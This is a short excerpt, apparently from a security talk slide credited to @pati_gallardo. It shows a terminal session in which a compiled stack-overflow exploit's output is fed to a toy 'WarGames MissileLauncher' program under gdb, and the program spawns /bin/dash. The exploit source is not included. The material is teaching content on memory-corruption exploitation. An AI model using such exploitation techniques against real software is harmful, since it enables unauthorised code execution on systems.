 65
$ hellowargames$ clang -o simple_stack_overflow_exploit
simple_stack_overflow_exploit.c
wargames$ ./simple_stack_overflow_exploit > file
wargames$ gdb -q ./launch_bigger
(gdb) r < file
Starting program: ./launch_bigger < file
WarGames MissileLauncher v0.1
0x7fffffffdc90
Secret: Access denied
process 21397 is executing new program: /bin/dash
[Inferior 1 (process 21397) exited normally]
(gdb)
Let’s try it @pati_gallardo
Starts /bin/bash but
exits immediately
✔
 